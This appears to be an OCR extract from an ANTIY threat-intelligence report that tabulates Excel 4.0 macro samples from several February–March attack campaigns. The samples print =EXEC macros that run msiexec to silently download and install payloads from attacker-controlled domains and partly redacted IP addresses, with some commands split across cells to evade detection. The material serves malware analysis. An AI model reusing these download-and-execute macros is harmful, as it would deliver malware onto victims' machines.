 A
1 =EXEC("msiexec.exe val=conn rdp=pu,,,ic /i http:// 365office.com/agp /q OnLoad='c:\windows\notepad.exe'")
2 =HALT()
3
2月13日攻击行动样本
Макрос1 Лист3
13
14 =EXEC(Макрос1!A30)
15
16
17 =RETURN()
2月20日攻击行动样本
Макрос1 Лист3
A
30 msiexec.exe RETURN=185 /i http://91.200. .236/vsupdate /q ksw='%TEMP%'
31 msiex
32 ec.exe RETURN=185
33 /i http://91.200. .236/vsupdate
34 /q ksw='%TEMP%'
35 TRUE
2月27日攻击行动样本
Макрос1 Лист3
30 msiexec.exe RETURN=185 /i http://185.231. .59/rol2 /q ksw='%TEMP%'
31 msiex
32 ec.exe RETURN=185
33 /i http://185.231. .59/rol2
34 /q ksw='%TEMP%'
35 TRUE
3月6日攻击行动样本
Макрос1 Лист3
© ANTIY 安天